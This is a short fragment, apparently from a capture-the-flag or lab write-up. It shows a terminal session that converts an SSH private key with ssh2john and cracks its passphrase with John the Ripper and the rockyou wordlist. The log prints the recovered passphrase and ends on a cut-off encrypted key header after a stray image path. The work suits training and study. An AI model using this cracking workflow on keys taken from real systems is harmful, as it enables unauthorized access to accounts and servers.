 ADMINPANEL
┌──(void㉿black-hole)-[~]
└─$ ssh2john id_rsa > hash
┌──(void㉿black-hole)-[~]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Created directory: /home/void/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
urieljames       (id_rsa)
1g 0:00:00:00 DONE (2025-05-30 18:52) 1.351g/s 4014Kp/s 4014Kc/s 4014KC/s urielpoche1787..
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(void㉿black-hole)-[~]
└─$
Name: -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: A